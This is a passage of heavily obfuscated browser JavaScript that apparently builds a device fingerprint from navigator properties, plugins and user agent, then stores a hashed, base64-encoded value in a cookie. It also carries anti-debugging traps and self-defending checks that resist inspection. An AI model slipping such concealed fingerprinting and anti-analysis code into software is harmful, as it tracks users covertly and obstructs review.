'\x59\x72\x2a\x4c')](_0x9cf689,0xf),0x2),_0x222f22[_0x4fba('0x30', '\x6b\x78\x38\x33')](_0x222f22[_0x4fba('0x31', '\x35\x59\x77\x58')](_0xdad84f,0xc0),0x6)));continue;}break;}}continue;case'\x36':var _0xbda87e,_0x30367b,_0x57e2ba;continue;case'\x37':var _0x45fd9b=_0x4fba('0x32', '\x57\x2a\x51\x63');continue;}break;}}function _0x40c201(_0xcd12b8){var _0x4f089a=_0x14dce5(this,function(){var _0x16f6ce=function(){return'\x64\x65\x76';},_0x5d1443=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35ceb=function(){var _0x52fed4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fed4['\x74\x65\x73\x74'](_0x16f6ce['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3038cd=function(){var _0x58e4fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x58e4fb['\x74\x65\x73\x74'](_0x5d1443['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x59c183=function(_0x397631){var _0x338394=~-0x1>>0x1+0xff%0x0;if(_0x397631['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x338394)){_0x2da060(_0x397631);}};var _0x2da060=function(_0xafa7fa){var _0x27333b=~-0x4>>0x1+0xff%0x0;if(_0xafa7fa['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x27333b){_0x59c183(_0xafa7fa);}};if(!_0x35ceb()){if(!_0x3038cd()){_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x59c183('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4f089a();var _0x24fad2={'\x51\x61\x4e':function _0x4ca0cb(_0x3daf27,_0x1d57c4){return _0xd11dbc[_0x4fba('0x33', '\x6f\x43\x44\x71')](_0x3daf27,_0x1d57c4);}};return function(_0xb7dc6e){_0x52bbec+=_0xb7dc6e;return _0x24fad2[_0x4fba('0x34', '\x40\x73\x4a\x6f')](_0xcd12b8,_0xb7dc6e);};}function _0x3f8953(){var _0x3b7d66={'\x41\x6a\x51':function _0x4b3720(_0x85f0e){return _0x85f0e();},'\x71\x62\x73':function _0x27e37d(_0x2898ff,_0x4b649d){return _0x2898ff<_0x4b649d;}};var _0x18c7b0=_0x4fba('0x35', '\x32\x37\x5b\x46')[_0x4fba('0x36', '\x43\x31\x74\x30')]('\x7c'),_0x197390=0x0;while(!![]){switch(_0x18c7b0[_0x197390++]){case'\x30':_0x3b7d66[_0x4fba('0x37', '\x46\x71\x62\x71')](_0x242416);continue;case'\x31':var _0x456e94=new _0x36ea69[_0x4fba('0x38', '\x43\x67\x6f\x37')](_0x4fba('0x39', '\x45\x4b\x23\x7a'));continue;case'\x32':for(var _0x2baa82=0x0;_0x3b7d66[_0x4fba('0x3a', '\x44\x40\x51\x68')](_0x2baa82,_0x550f10[_0x4fba('0x3b', '\x53\x58\x38\x23')]);_0x2baa82++){var _0x1a5e36=_0x550f10[_0x2baa82][_0x4fba('0x3c', '\x6f\x64\x40\x4d')](0x0,_0x550f10[_0x2baa82][_0x4fba('0x3d', '\x43\x67\x6f\x37')]('\x3d'));var _0x44fdb5=_0x550f10[_0x2baa82][_0x4fba('0x3e', '\x5b\x4e\x67\x45')](_0x550f10[_0x2baa82][_0x4fba('0x3f', '\x51\x40\x70\x6f')]('\x3d')+0x1,_0x550f10[_0x2baa82][_0x4fba('0x40', '\x38\x59\x57\x47')]);if(_0x456e94[_0x4fba('0x41', '\x47\x64\x50\x26')](_0x1a5e36)){_0x4e04ef[_0x4e04ef[_0x4fba('0x42', '\x6f\x43\x44\x71')]]=_0x44fdb5;}}continue;case'\x33':var _0x4e04ef=new _0x36ea69[_0x4fba('0x43', '\x53\x58\x38\x23')]();continue;case'\x34':return _0x4e04ef;continue;case'\x35':var _0x550f10=_0x46a340[_0x4fba('0x44', '\x46\x71\x62\x71')][_0x4fba('0x45', '\x71\x31\x30\x52')]('\x3b');continue;}break;}}function _0x350b3b(_0x1e41b4){var _0x26987d={'\x57\x63\x63':function _0x250e6e(_0x230a65){return _0x230a65();},'\x6e\x45\x46':function _0x58c8b7(_0x47f51c,_0xaf8ee3){return _0x47f51c<_0xaf8ee3;},'\x6b\x74\x57':function _0x46d86c(_0x2aec5a,_0x1be2b8){return _0x2aec5a%_0x1be2b8;},'\x6a\x48\x6b':function _0x1a5cb9(_0x4b6a38,_0xef290f){return _0x4b6a38<_0xef290f;},'\x72\x55\x79':function _0x283420(_0x3071ce,_0x3dd132){return _0x3071ce(_0x3dd132);},'\x72\x79\x76':function _0x51299b(_0x5106c1,_0x316147){return _0x5106c1+_0x316147;},'\x78\x50\x4a':function _0x47f069(_0x265ddb,_0x5f1bb3){return _0x265ddb+_0x5f1bb3;},'\x62\x6a\x73':function _0x3d85e1(_0x3e65df){return _0x3e65df();},'\x6d\x51\x55':function _0x46e809(_0x22cf0d,_0x4b4e65){return _0x22cf0d+_0x4b4e65;},'\x6e\x5a\x6f':function _0x33257a(_0x4c22f1,_0x284fbd,_0x1cefe1){return _0x4c22f1(_0x284fbd,_0x1cefe1);},'\x4a\x74\x6e':function _0x35655e(_0x510172,_0xfa221d){return _0x510172-_0xfa221d;},'\x4b\x62\x74':function _0x1d3537(_0x4a2596,_0x38d3c0,_0x1587a3,_0x729388){return _0x4a2596(_0x38d3c0,_0x1587a3,_0x729388);}};var _0x3ce055=_0x4fba('0x46', '\x59\x43\x65\x5a')[_0x4fba('0x47', '\x72\x40\x5d\x71')]('\x7c'),_0x3858ef=0x0;while(!![]){switch(_0x3ce055[_0x3858ef++]){case'\x30':var _0x52e8fc=_0x26987d[_0x4fba('0x48', '\x59\x51\x63\x70')](_0x3f8953);continue;case'\x31':_0xfba4[_0x4fba('0x49', '\x5b\x74\x6b\x73')]();continue;case'\x32':for(var _0x2feeeb=0x0;_0x26987d[_0x4fba('0x4a', '\x59\x72\x2a\x4c')](_0x2feeeb,_0x1e0ce2[_0x4fba('0x4b', '\x51\x40\x70\x6f')]);_0x2feeeb++){_0x51481c+=(_0x1e0ce2[_0x4fba('0x4c', '\x43\x67\x6f\x37')](_0x2feeeb)+_0x38dfbb[_0x4fba('0x4d', '\x72\x40\x5d\x71')](_0x26987d[_0x4fba('0x4e', '\x53\x47\x56\x44')](_0x2feeeb,_0x38dfbb[_0x4fba('0x4f', '\x67\x59\x33\x4e')])))[_0x4fba('0x50', '\x34\x34\x51\x50')](0x10);}continue;case'\x33':for(var _0x2feeeb=0x0;_0x26987d[_0x4fba('0x51', '\x47\x47\x79\x21')](_0x2feeeb,_0x52e8fc[_0x4fba('0x52', '\x36\x58\x4e\x64')]);_0x2feeeb++){_0x489495[_0x2feeeb]=_0x26987d[_0x4fba('0x53', '\x5b\x74\x6b\x73')](_0x5627e0,_0x26987d[_0x4fba('0x54', '\x37\x4e\x4e\x78')](_0x1e41b4,_0x52e8fc[_0x2feeeb]));}continue;case'\x34':var _0xf7cc27='\x97\x5b\x85\xa4\x73\xda\x0f\x86';var _0x8f1b5e=_0xf7cc27['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x391dd0=_0xf7cc27['\x73\x75\x62\x73\x74\x72'](0x5);var _0xa16d72='\x96\xa8\x76\x3e\x3f\x2f\x0e\x28';var _0xa34d24=0x4;while(--_0xa34d24){_0xa16d72=_0xa16d72['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa16d72[0x0];}var _0x238db3=_0xa16d72;var _0xec258c=_0xa16d72['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xec258c){_0x238db3=_0x238db3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x238db3[0x0];}var _0x524752='\xd9\x28\xc1\xdb\x45\x5e\x95\xb3';var _0x9d1654='';var _0x736899='';for (var _0xb68705=0x0;_0xb68705<0x1;_0xb68705++){_0x9d1654+=_0x524752[_0xb68705];}for (var _0x74932f=0x1;_0x74932f<_0x524752['\x6c\x65\x6e\x67\x74\x68'];_0x74932f++){_0x736899+=_0x524752[_0x74932f];}var _0x1e0ce2=_0x4fba('0x56', _0x238db3);continue;case'\x35':_0x26987d[_0x4fba('0x57', '\x67\x59\x33\x4e')](_0x242416);continue;case'\x36':_0x334442=_0x26987d[_0x4fba('0x58', '\x35\x59\x77\x58')](btoa,_0x26987d[_0x4fba('0x59', '\x51\x53\x4a\x26')](_0x26987d[_0x4fba('0x5a', '\x39\x43\x23\x4e')](_0x26987d[_0x4fba('0x5b', '\x26\x37\x69\x5d')](_0x26987d[_0x4fba('0x5c', '\x45\x4b\x23\x7a')](_0x26987d[_0x4fba('0x5d', '\x33\x7a\x26\x23')](_0x4fba,_0x26987d[_0x4fba('0x5e', '\x46\x71\x62\x71')](_0xfba4[_0x4fba('0x5f', '\x6b\x78\x38\x33')],0x1),_0x1e0ce2[_0x4fba('0x60', '\x51\x53\x4a\x26')](0x0,0x5)),_0x4fba('0x61', '\x44\x40\x51\x68')),_0x38dfbb),_0x4fba('0x62', '\x5b\x4e\x67\x45')),_0x51481c));continue;case'\x37':_0x26987d[_0x4fba('0x63', '\x51\x53\x4a\x26')](_0x242416);continue;case'\x38':var _0x489495=new _0x36ea69[_0x4fba('0x64', '\x47\x64\x50\x26')](_0x52e8fc[_0x4fba('0x65', '\x47\x64\x50\x26')]);continue;case'\x39':var _0x334442;continue;case'\x31\x30':_0xfba4[_0x4fba('0x66', '\x59\x51\x63\x70')](_0x26987d[_0x4fba('0x67', '\x26\x37\x69\x5d')](btoa,_0x1e41b4));continue;case'\x31\x31':_0x26987d[_0x4fba('0x68', '\x6e\x55\x45\x4d')](_0x24dd68,_0x4fba('0x69', '\x6e\x55\x45\x4d'),_0x334442,0x14);continue;case'\x31\x32':var _0x38dfbb=_0x489495[_0x4fba('0x6a', '\x21\x74\x29\x5e')]();continue;case'\x31\x33':var _0x51481c='';continue;}break;}}function _0x5627e0(_0x258fe8){var _0x743dcb=0x0;for(var _0x446aed=0x0;_0xd11dbc[_0x4fba('0x6b', '\x6f\x43\x44\x71')](_0x446aed,_0x258fe8[_0x4fba('0x6c', '\x67\x75\x26\x43')]);_0x446aed++){_0x743dcb+=_0x258fe8[_0x4fba('0x6d', '\x71\x31\x30\x52')](_0x446aed);}_0xd11dbc[_0x4fba('0x6e', '\x33\x7a\x26\x23')](_0x242416);return _0x743dcb;}function _0x24dd68(_0x5b65ff,_0x589771,_0x1b7770){var _0x21199d={'\x75\x41\x62':function _0x2bfebf(_0x3b6103,_0x4ecbd4){return _0x3b6103+_0x4ecbd4;},'\x4c\x74\x4e':function _0x40da1f(_0x6f01db,_0x4d7502){return _0x6f01db<_0x4d7502;},'\x49\x64\x7a':function _0x2d84da(_0x19761f,_0x20b90e){return _0x19761f<_0x20b90e;},'\x6a\x52\x4b':function _0x5f0983(_0x18ae03,_0x3c982f){return _0x18ae03+_0x3c982f;},'\x49\x48\x47':function _0x1ba92b(_0x24255c,_0x5662c6){return _0x24255c*_0x5662c6;}};var _0x107ef5=_0x4fba('0x6f', '\x45\x4b\x23\x7a')[_0x4fba('0xb', '\x7a\x33\x69\x6a')]('\x7c'),_0x2d3878=0x0;while(!![]){switch(_0x107ef5[_0x2d3878++]){case'\x30':_0x46a340[_0x4fba('0x70', '\x43\x67\x6f\x37')]=_0x21199d[_0x4fba('0x71', '\x39\x43\x23\x4e')](_0x21199d[_0x4fba('0x72', '\x59\x72\x2a\x4c')](_0x21199d[_0x4fba('0x73', '\x32\x37\x5b\x46')](_0x5b65ff,'\x3d'),_0x589771),_0x30610e)+_0x4fba('0x74', '\x6b\x78\x38\x33');continue;case'\x31':for(var _0x5c74fb=0x5;_0x21199d[_0x4fba('0x75', '\x59\x72\x2a\x4c')](_0x5c74fb,_0x15e2b7[_0x4fba('0x76', '\x51\x53\x4a\x26')]);_0x5c74fb++){_0x5d2c2c+=_0x15e2b7[_0x5c74fb];}continue;case'\x32':for(var _0x6bb66c=0x0;_0x21199d[_0x4fba('0x77', '\x6d\x51\x79\x47')](_0x6bb66c,0x5);_0x6bb66c++){_0x2b80a0+=_0x15e2b7[_0x6bb66c];}continue;case'\x33':var _0x15e2b7=_0x4fba('0x78', '\x25\x36\x66\x40');continue;case'\x34':var _0x2b80a0='';continue;case'\x35':var _0x5d2c2c='';continue;case'\x36':if(_0x1b7770){var _0x2888e9=new _0x36ea69[_0x4fba('0x79', '\x67\x59\x33\x4e')]();_0x2888e9[_0x4fba('0x7a', '\x67\x75\x26\x43')](_0x21199d[_0x4fba('0x7b', '\x72\x65\x6d\x5b')](_0x2888e9[_0x4fba('0x7c', '\x5b\x4e\x67\x45')](),_0x21199d[_0x4fba('0x7d', '\x32\x37\x5b\x46')](_0x1b7770,0x3e8)));var _0x30610e=_0x4fba('0x7e', '\x47\x47\x79\x21')+_0x2888e9[_0x4fba('0x7f', '\x6f\x34\x63\x68')]();}continue;case'\x37':var _0x30610e='';continue;}break;}}function _0x459205(){function _0x527cbc(_0x13d8dd){if(_0xd11dbc[_0x4fba('0x80', '\x6e\x55\x45\x4d')](_0xd11dbc[_0x4fba('0x81', '\x4f\x48\x78\x55')]('',_0xd11dbc[_0x4fba('0x82', '\x36\x58\x4e\x64')](_0x13d8dd,_0x13d8dd))[_0x4fba('0x83', '\x43\x67\x6f\x37')],0x1)||_0xd11dbc[_0x4fba('0x84', '\x36\x58\x4e\x64')](_0x13d8dd,0x14)===0x0){(function(){}[_0x4fba('0x85', '\x72\x40\x5d\x71')](_0x4fba('0x86', '\x26\x37\x69\x5d'))());}else{(function(){}[_0x4fba('0x87', '\x32\x71\x7a\x4a')](_0x4fba('0x86', '\x26\x37\x69\x5d'))());}return _0xd11dbc[_0x4fba('0x88', '\x4f\x48\x78\x55')](_0x527cbc,++_0x13d8dd);}try{return _0xd11dbc[_0x4fba('0x89', '\x21\x74\x29\x5e')](_0x527cbc,0x0);}catch(_0x2f171b){}};function _0x242416(){if(_0xd11dbc[_0x4fba('0x8a', '\x71\x31\x30\x52')](_0xd11dbc[_0x4fba('0x8b', '\x33\x7a\x26\x23')](new _0x36ea69[_0x4fba('0x79', '\x67\x59\x33\x4e')]()[_0x4fba('0x8c', '\x45\x4b\x23\x7a')](),_0xb78b7c),0x1f4)){_0xd11dbc[_0x4fba('0x8d', '\x53\x47\x56\x44')](_0x459205);}}function _0x21d629(_0x6ea7ea){var _0x52c071={'\x42\x71\x79':function _0x473c3e(_0x1b2c41,_0x18163b){return _0x1b2c41<_0x18163b;},'\x79\x6c\x46':function _0x5d0166(_0x41fa55,_0x69d32a){return _0x41fa55!==_0x69d32a;},'\x4c\x48\x55':function _0x12cc40(_0xbc4776){return _0xbc4776();},'\x6e\x48\x6a':function _0x236673(_0x194e13,_0xb8c5c9){return _0x194e13(_0xb8c5c9);},'\x6c\x4c\x68':function _0x4c4bf9(_0x1d84a1,_0x1f66ec){return _0x1d84a1+_0x1f66ec;},'\x59\x58\x45':function _0x511d52(_0x1893c4,_0x395b64){return _0x1893c4===_0x395b64;},'\x54\x73\x6b':function _0x104b27(_0x3b10eb,_0xd0ca73){return _0x3b10eb(_0xd0ca73);},'\x4d\x71\x69':function _0x2a440a(_0x2ffc73,_0x22c225){return _0x2ffc73+_0x22c225;},'\x76\x52\x6b':function _0xc8839b(_0x41f50e,_0x3465d5){return _0x41f50e+_0x3465d5;},'\x74\x74\x6d':function _0x3f54bd(_0x317a68,_0x168ce8){return _0x317a68===_0x168ce8;},'\x73\x61\x68':function _0x2d6e61(_0x128380,_0x1f548e){return _0x128380(_0x1f548e);},'\x71\x64\x71':function _0x5b3d27(_0x1a2aef,_0x31327f){return _0x1a2aef===_0x31327f;},'\x57\x41\x6c':function _0x4bfe2a(_0x14f580,_0x28a8fd){return _0x14f580>_0x28a8fd;},'\x4d\x48\x70':function _0x251511(_0x436986,_0x528848){return _0x436986<_0x528848;},'\x45\x50\x6b':function _0x438906(_0x34b17f,_0x31da63){return _0x34b17f(_0x31da63);},'\x59\x50\x6f':function _0x23ebc9(_0x2d7158,_0x8bc761){return _0x2d7158==_0x8bc761;},'\x79\x42\x4c':function _0x81d072(_0x703de,_0x5cc2c9){return _0x703de(_0x5cc2c9);},'\x50\x6b\x6f':function _0xe1190a(_0x3ddda0,_0x3bedc9){return _0x3ddda0+_0x3bedc9;},'\x67\x46\x55':function _0xb94dc2(_0x3c590d,_0x1ecee8){return _0x3c590d(_0x1ecee8);},'\x79\x79\x6f':function _0x5530f6(_0x2d5a88,_0x5b883c){return _0x2d5a88+_0x5b883c;},'\x4e\x72\x51':function _0x201289(_0xee6bec,_0x592360){return _0xee6bec+_0x592360;},'\x4a\x71\x74':function _0x580f70(_0x18833c){return _0x18833c();},'\x49\x43\x75':function _0xc1d9b8(_0x3fd4b4,_0x34c8f4){return _0x3fd4b4<_0x34c8f4;}};var _0x5701e8=_0x4fba('0x8e', '\x38\x59\x57\x47')[_0x4fba('0x8f', '\x63\x33\x35\x28')]('\x7c'),_0x2db319=0x0;while(!![]){switch(_0x5701e8[_0x2db319++]){case'\x30':var _0x14727b='';continue;case'\x31':for(var _0x170cad=0x0;_0x52c071[_0x4fba('0x90', '\x59\x72\x2a\x4c')](_0x170cad,_0x6ea7ea[_0x4fba('0x42', '\x6f\x43\x44\x71')]);_0x170cad++){var _0x3ab4ad=_0x6ea7ea[_0x170cad][0x0];var _0x3cfed8=_0x6ea7ea[_0x170cad][0x2];switch(_0x6ea7ea[_0x170cad][0x1]){case _0x4fba('0x91', '\x4f\x48\x78\x55'):try{if(_0x52c071[_0x4fba('0x92', '\x59\x51\x63\x70')](typeof _0x52c071[_0x4fba('0x93', '\x53\x47\x56\x44')](_0x3cfed8),_0x4fba('0x94', '\x38\x59\x57\x47'))){_0x56d7d6[_0x56d7d6[_0x4fba('0x95', '\x43\x31\x74\x30')]]=_0x52c071[_0x4fba('0x96', '\x72\x65\x6d\x5b')](_0x1df3bb,_0x52c071[_0x4fba('0x97', '\x47\x67\x4d\x5a')](_0x3ab4ad,_0x4fba('0x98', '\x5b\x4e\x67\x45')));}else{_0x56d7d6[_0x56d7d6[_0x4fba('0x76', '\x51\x53\x4a\x26')]]=_0x52c071[_0x4fba('0x99', '\x43\x31\x74\x30')](_0x1df3bb,_0x52c071[_0x4fba('0x9a', '\x35\x59\x77\x58')](_0x3ab4ad,_0x4fba('0x9b', '\x36\x58\x4e\x64')));}}catch(_0x2bd54e){_0x56d7d6[_0x56d7d6[_0x4fba('0x9c', '\x7a\x33\x69\x6a')]]=_0x52c071[_0x4fba('0x9d', '\x53\x47\x56\x44')](_0x1df3bb,_0x3ab4ad+_0x4fba('0x9e', '\x57\x2a\x51\x63'));}break;case _0x4fba('0x9f', '\x6b\x78\x38\x33'):try{try{_0x96bd20=_0x52c071[_0x4fba('0xa0', '\x6f\x43\x44\x71')](_0x3cfed8);if(_0x52c071[_0x4fba('0xa1', '\x72\x40\x5d\x71')](typeof _0x96bd20,_0x4fba('0xa2', '\x66\x36\x45\x5d'))){_0x56d7d6[_0x56d7d6[_0x4fba('0xa3', '\x21\x74\x29\x5e')]]=_0x52c071[_0x4fba('0xa4', '\x39\x43\x23\x4e')](_0x1df3bb,_0x52c071[_0x4fba('0xa5', '\x6e\x55\x45\x4d')](_0x3ab4ad,_0x4fba('0xa6', '\x4f\x48\x78\x55')));}else if(_0x52c071[_0x4fba('0xa7', '\x67\x75\x26\x43')](_0x96bd20,null)){_0x56d7d6[_0x56d7d6[_0x4fba('0xa8', '\x39\x43\x23\x4e')]]=_0x1df3bb(_0x52c071[_0x4fba('0xa9', '\x46\x71\x62\x71')](_0x3ab4ad,_0x4fba('0xaa', '\x67\x75\x26\x43')));}else{_0x56d7d6[_0x56d7d6[_0x4fba('0xab', '\x37\x4e\x4e\x78')]]=_0x52c071[_0x4fba('0xac', '\x53\x47\x56\x44')](_0x1df3bb,_0x52c071[_0x4fba('0xad', '\x37\x4e\x4e\x78')](_0x52c071[_0x4fba('0xad', '\x37\x4e\x4e\x78')](_0x3ab4ad,'\x3d'),_0x96bd20[_0x4fba('0xae', '\x37\x4e\x4e\x78')]()));}}catch(_0x39b94c){_0x56d7d6[_0x56d7d6[_0x4fba('0xaf', '\x26\x37\x69\x5d')]]=_0x52c071[_0x4fba('0xb0', '\x44\x40\x51\x68')](_0x1df3bb,_0x52c071[_0x4fba('0xb1', '\x6b\x75\x44\x30')](_0x3ab4ad,_0x4fba('0xb2', '\x37\x4e\x4e\x78')));break;}break;}catch(_0x41a250){_0x56d7d6[_0x56d7d6[_0x4fba('0xb3', '\x6f\x34\x63\x68')]]=_0x52c071[_0x4fba('0xb4', '\x72\x65\x6d\x5b')](_0x1df3bb,_0x52c071[_0x4fba('0xb5', '\x43\x31\x74\x30')](_0x3ab4ad+'\x3d',_0x41a250));}break;case _0x4fba('0xb6', '\x26\x37\x69\x5d'):try{var _0x52a0d7=_0x4fba('0xb7', '\x4a\x5b\x71\x6f')[_0x4fba('0xb8', '\x6d\x51\x79\x47')]('\x7c'),_0x35684a=0x0;while(!![]){switch(_0x52a0d7[_0x35684a++]){case'\x30':for(var _0x5872ae=0x0;_0x52c071[_0x4fba('0xb9', '\x67\x75\x26\x43')](_0x5872ae,_0xc5d05b[_0x4fba('0xba', '\x6b\x75\x44\x30')][_0x4fba('0xbb', '\x45\x4b\x23\x7a')]);_0x5872ae++){if(_0x52c071[_0x4fba('0xbc', '\x43\x67\x6f\x37')](typeof _0xc5d05b[_0x4fba('0xbd', '\x47\x47\x79\x21')][_0x5872ae],_0x4fba('0xbe', '\x33\x7a\x26\x23'))){_0x56d7d6[_0x56d7d6[_0x4fba('0xbf', '\x46\x71\x62\x71')]]=_0x52c071[_0x4fba('0xc0', '\x32\x37\x5b\x46')](_0x1df3bb,_0x4fba('0xc1', '\x6d\x51\x79\x47'));break;}var _0xafa80a=_0xc5d05b[_0x4fba('0xc2', '\x5b\x4e\x67\x45')][_0x5872ae][_0x4fba('0xc3', '\x51\x53\x4a\x26')];var _0x45a9ef=_0x4fba('0xc4', '\x5b\x4e\x67\x45');if(_0x52c071[_0x4fba('0xc5', '\x53\x47\x56\x44')](typeof _0xafa80a,_0x4fba('0xc6', '\x59\x43\x65\x5a'))){_0x45a9ef=_0x4fba('0xc7', '\x46\x71\x62\x71');}else if(_0x52c071[_0x4fba('0xc8', '\x5b\x4e\x67\x45')](_0xafa80a[_0x4fba('0xc9', '\x36\x58\x4e\x64')]('\x2e')[_0x4fba('0xca', '\x53\x47\x56\x44')],0x1)){_0x45a9ef=_0xafa80a[_0x4fba('0xe', '\x59\x43\x65\x5a')]('\x2e')[_0x4fba('0x49', '\x5b\x74\x6b\x73')]();}if(_0x52c071[_0x4fba('0xcb', '\x4a\x5b\x71\x6f')](_0x365fe8[_0x4fba('0xcc', '\x59\x51\x63\x70')](_0x45a9ef),0x0)){_0x365fe8[_0x4fba('0xcd', '\x59\x43\x65\x5a')](_0x45a9ef);}}continue;case'\x31':try{_0x5872ae=_0x365fe8[_0x4fba('0xce', '\x39\x43\x23\x4e')]('\x69');}catch(_0x3dcdaf){_0x56d7d6[_0x56d7d6[_0x4fba('0x40', '\x38\x59\x57\x47')]]=_0x52c071[_0x4fba('0xcf', '\x51\x40\x70\x6f')](_0x1df3bb,_0x4fba('0xd0', '\x71\x31\x30\x52'));break;}continue;case'\x32':var _0x365fe8=[];continue;case'\x33':try{var _0x1df29b=_0xc5d05b[_0x4fba('0xd1', '\x47\x67\x4d\x5a')][_0x4fba('0x9c', '\x7a\x33\x69\x6a')];if(_0x52c071[_0x4fba('0xd2', '\x53\x58\x38\x23')](_0x1df29b,0x0)||_0x52c071[_0x4fba('0xd2', '\x53\x58\x38\x23')](_0x1df29b,null)){_0x56d7d6[_0x56d7d6[_0x4fba('0x52', '\x36\x58\x4e\x64')]]=_0x52c071[_0x4fba('0xd3', '\x45\x4b\x23\x7a')](_0x1df3bb,_0x4fba('0xd4', '\x44\x40\x51\x68'));break;}}catch(_0x2ae695){_0x56d7d6[_0x56d7d6[_0x4fba('0xbf', '\x46\x71\x62\x71')]]=_0x52c071[_0x4fba('0xd5', '\x66\x36\x45\x5d')](_0x1df3bb,_0x4fba('0xd6', '\x6b\x75\x44\x30'));break;}continue;case'\x34':for(var _0x5872ae=0x0;_0x52c071[_0x4fba('0xd7', '\x25\x36\x66\x40')](_0x5872ae,_0x365fe8[_0x4fba('0xd8', '\x72\x40\x5d\x71')]);_0x5872ae++){_0x56d7d6[_0x56d7d6[_0x4fba('0x42', '\x6f\x43\x44\x71')]]=_0x52c071[_0x4fba('0xd9', '\x67\x75\x26\x43')](_0x1df3bb,_0x52c071[_0x4fba('0xda', '\x67\x75\x26\x43')](_0x4fba('0xdb', '\x47\x67\x4d\x5a'),_0x365fe8[_0x5872ae]));}continue;}break;}}catch(_0x23a6b1){_0x56d7d6[_0x56d7d6[_0x4fba('0xab', '\x37\x4e\x4e\x78')]]=_0x52c071[_0x4fba('0xdc', '\x36\x58\x4e\x64')](_0x1df3bb,_0x52c071[_0x4fba('0xdd', '\x6f\x43\x44\x71')](_0x4fba('0xde', '\x33\x7a\x26\x23'),_0x23a6b1));}break;case _0x4fba('0xdf', '\x47\x67\x4d\x5a'):if(_0x3ab4ad===_0x4fba('0xe0', '\x32\x37\x5b\x46')){try{var _0x59d45b='';var _0x2b9c80=navigator[_0x4fba('0xe1', '\x72\x65\x6d\x5b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4fba('0xe2', '\x51\x53\x4a\x26')](_0x2b9c80)){_0x59d45b=_0x4fba('0xe3', '\x5b\x4e\x67\x45');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4fba('0xe4', '\x25\x36\x66\x40')](_0x2b9c80)){_0x59d45b=_0x4fba('0xe5', '\x40\x73\x4a\x6f');}else{_0x59d45b=_0x4fba('0xe6', '\x25\x36\x66\x40');}_0x56d7d6[_0x56d7d6[_0x4fba('0x42', '\x6f\x43\x44\x71')]]=_0x52c071[_0x4fba('0xe7', '\x32\x37\x5b\x46')](_0x1df3bb,_0x52c071[_0x4fba('0xe8', '\x21\x74\x29\x5e')](_0x52c071[_0x4fba('0xe9', '\x43\x67\x6f\x37')](_0x3ab4ad,'\x3d'),_0x59d45b));}catch(_0x264377){_0x56d7d6[_0x56d7d6[_0x4fba('0xea', '\x25\x36\x66\x40')]]=_0x52c071[_0x4fba('0xeb', '\x40\x73\x4a\x6f')](_0x1df3bb,_0x52c071[_0x4fba('0xec', '\x34\x34\x51\x50')](_0x52c071[_0x4fba('0xed', '\x72\x65\x6d\x5b')](_0x3ab4ad,_0x4fba('0xee', '\x4f\x48\x78\x55')),_0x264377[_0x4fba('0xef', '\x32\x71\x7a\x4a')]()));}}break;}_0x52c071[_0x4fba('0xf0', '\x43\x31\x74\x30')](_0x242416);}continue;case'\x32':var _0x456615='';continue;case'\x33':for(var _0x4bff42=0x6;_0x52c071[_0x4fba('0xf1', '\x33\x7a\x26\x23')](_0x4bff42,_0x18d45f[_0x4fba('0x95', '\x43\x31\x74\x30')]);_0x4bff42++){_0x14727b+=_0x18d45f[_0x4bff42];}continue;case'\x34':return _0x56d7d6[_0x4fba('0xf2', '\x72\x65\x6d\x5b')]();continue;case'\x35':for(var _0x2f92ac=0x0;_0x52c071[_0x4fba('0xf3', '\x32\x37\x5b\x46')](_0x2f92ac,0x6);_0x2f92ac++){_0x456615+=_0x18d45f[_0x2f92ac];}continue;case'\x36':var _0x56d7d6=new Array();continue;case'\x37':var _0x18d45f=_0x4fba('0xf4', '\x39\x43\x23\x4e');continue;case'\x38':var _0x96bd20='';continue;}break;}}var _0x248b54=[[_0x4fba('0xf5', '\x46\x71\x62\x71'),_0x4fba('0xf6', '\x59\x43\x65\x5a'),function(){return navigator;}],[_0x4fba('0xf7', '\x4f\x48\x78\x55'),_0x4fba('0xf8', '\x44\x40\x51\x68'),function(){return navigator[_0x4fba('0xf9', '\x47\x47\x79\x21')];}],[_0x4fba('0xfa', '\x45\x4b\x23\x7a'),_0x4fba('0xfb', '\x59\x51\x63\x70'),function(){return navigator[_0x4fba('0xfc', '\x59\x51\x63\x70')];}],[_0x4fba('0xfd', '\x34\x34\x51\x50'),_0x4fba('0xfe', '\x72\x40\x5d\x71'),function(){return _0xd11dbc[_0x4fba('0xff', '\x63\x33\x35\x28')](navigator[_0x4fba('0x100', '\x59\x51\x63\x70')][_0x4fba('0x101', '\x63\x33\x35\x28')],0x0);}],[_0x4fba('0x102', '\x51\x40\x70\x6f'),_0x4fba('0x103', '\x32\x37\x5b\x46'),function(){return navigator[_0x4fba('0x104', '\x4f\x48\x78\x55')];}],[_0x4fba('0x105', '\x53\x58\x38\x23'),_0x4fba('0x106', '\x51\x53\x4a\x26'),function(){return navigator[_0x4fba('0x107', '\x32\x71\x7a\x4a')];}],[_0x4fba('0x108', '\x33\x7a\x26\x23'),_0x4fba('0x109', '\x38\x59\x57\x47'),function(){}],[_0x4fba('0x10a', '\x6f\x64\x40\x4d'),_0x4fba('0x10b', '\x5b\x4e\x67\x45'),function(){var _0x56d38a=ActiveXObject;return _0x56d38a;}],[_0x4fba('0x10c', '\x34\x34\x51\x50'),_0x4fba('0x10d', '\x21\x74\x29\x5e'),function(){var 